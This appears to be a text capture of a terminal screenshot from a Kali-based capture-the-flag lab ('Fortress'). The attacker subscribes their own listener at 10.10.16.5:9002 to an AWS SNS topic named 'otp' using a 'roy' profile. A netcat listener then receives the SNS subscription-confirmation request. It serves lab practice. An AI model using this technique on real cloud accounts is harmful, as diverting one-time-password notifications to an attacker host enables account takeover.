 kali Fortress/aws » aws sns subscribe --endpoint-url http://cloud.amzcorp.local/ --region eu-east-1 --profile roy --topic-arn arn:aws:sns:us-east-1:000000000000:otp  --protocol http --notifica
tion-endpoint http://10.10.16.5:9002
kali Fortress/aws »
kali Fortress/aws » nc -lnvp 9002 1 ↵
listening on [any] 9002 ...
connect to [10.10.16.5] from (UNKNOWN) [10.13.37.15] 52659
POST / HTTP/1.1
Host: 10.10.16.5:9002
User-Agent: Amazon Simple Notification Service Agent
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Type: text/plain
x-amz-sns-message-type: SubscriptionConfirmation
x-amz-sns-topic-arn: arn:aws:sns:us-east-1:000000000000:otp
x-amz-sns-subscription-arn: arn:aws:sns:us-east-1:000000000000:otp:95523e9d-e74b-4b32-bc4a-51258459f07e
Content-Length: 831
{"Type": "SubscriptionConfirmation", "MessageId": "d44ca952-6dfd-479f-a08a-04137fd86e42", "TopicArn": "arn:aws:sns:us-east-1:000000000000:otp", "Message": "You have chosen to subscribe to the
topic arn:aws:sns:us-east-1:000000000000:otp.\nTo confirm the subscription, visit the SubscribeURL included in this message.", "Timestamp": "2023-11-24T17:31:37.592Z", "SignatureVersion": "1",
 "Signature": "EXAMPLEpH+..", "SigningCertURL": "https://sns.us-east-1.amazonaws.com/SimpleNotificationService-0000000000000000000000.pem", "SubscribeURL": "http://localhost:4566/?Action=Confi
rmSubscription&TopicArn=arn:aws:sns:us-east-1:000000000000:otp&Token=8d9d6519", "Token": "8d9d6519", "UnsubscribeURL": "http://localhost:4566/?Action=Unsubscribe&SubscriptionArn=arn:aws:sns:us
-east-1:000000000000:otp:95523e9d-e74b-4b32-bc4a-51258459f07e"}^